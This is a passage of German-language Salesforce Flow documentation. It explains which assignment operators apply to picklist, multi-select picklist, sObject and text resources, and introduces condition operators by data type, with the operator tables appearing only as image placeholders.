

#### <span id="page-4847-1"></span>**Auswahlliste**

Sie können eine Ressource vom Typ "Auswahlliste" durch einen neuen Wert ersetzen (gleich) oder einen Wert mit dem ursprünglichen Wert verketten (hinzufügen).

Anmerkung: Bevor Werte einer Ressource vom Typ "Auswahlliste" zugewiesen oder hinzugefügt werden, werden sie in Zeichenfolgenwerte umgewandelt.



## <span id="page-4847-0"></span>**Mehrfachauswahlliste**

Sie können eine Ressource vom Typ "Mehrfachauswahlliste" durch einen neuen Wert ersetzen (gleich), einen Wert mit dem ursprünglichen Wert verketten (hinzufügen) oder der Ressource eine Auswahl hinzufügen (Element hinzufügen).

Anmerkung: Bevor Werte einer Ressource vom Typ "Mehrfachauswahlliste" zugewiesen oder hinzugefügt werden, werden sie in Zeichenfolgenwerte umgewandelt.





## <span id="page-4849-0"></span>**sObject**

Sie können eine sObject-Variable durch einen neuen Wert ersetzen (gleich).



## <span id="page-4849-1"></span>**Text**

Sie können eine Ressource vom Typ "Text" durch einen neuen Wert ersetzen (gleich) oder einen Wert am Ende des ursprünglichen Werts anhängen (hinzufügen).

 $\mathbf G$ Anmerkung: Bevor Werte einer Ressource vom Typ "Text" zugewiesen oder hinzugefügt werden, werden sie in Zeichenfolgenwerte umgewandelt.





## <span id="page-4850-0"></span>Operatoren in Flow-Bedingungen

Mithilfe von Operatoren in Bedingungen können Sie den Wert einer ausgewählten Ressource überprüfen. Bedingungen werden in Entscheidungs- und Warteelementen verwendet.

Nachstehend werden die unterstützten Operatoren, aufgeteilt nach dem für "Ressource" ausgewählten Datentyp, erläutert.

- **•** [Boolesch](#page-4850-1)
- **•** [Auswahl](#page-4851-0)
- **•** [Sammlung](#page-4851-1)
- **•** [Währung](#page-4852-0)
- **•** [Datum](#page-4853-0)
- **•** [Datum/Uhrzeit](#page-4853-0)
- **•** [Mehrfachauswahlliste](#page-4855-0)
- **•** [Zahl](#page-4852-0)
- **•** [Auswahlliste](#page-4854-0)
- <span id="page-4850-1"></span>**•** [sObject](#page-4856-0)
- **•** [Text](#page-4856-1)

#### **Boolesch**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "Boolesch" mit einem anderen Wert oder einer anderen Ressource übereinstimmt.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



## <span id="page-4851-0"></span>**Auswahl**

Jede Auswahlressource besitzt einen Datentyp und beachtet die Operatorregeln für diesen Datentyp. Auswahlressourcen unterstützen jedoch einen zusätzlichen Operator, den andere Ressourcen nicht unterstützen, unabhängig von ihrem Datentyp.



## <span id="page-4851-1"></span>**Sammlung**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "Sammlung" einen anderen Wert oder eine andere Ressource enthält bzw. mit einem anderen Wert oder einer anderen Ressource übereinstimmt.





## <span id="page-4852-0"></span>**Währung und Zahl**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "Währung" oder "Zahl" mit einem anderen Wert oder einer anderen Ressource übereinstimmt oder größer oder kleiner als ein anderer Wert oder eine andere Ressource ist.





## <span id="page-4853-0"></span>**Datum und Datum/Uhrzeit**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "Datum" oder "Datum/Uhrzeit" vor oder nach einem anderen Wert oder einer anderen Ressource liegt.

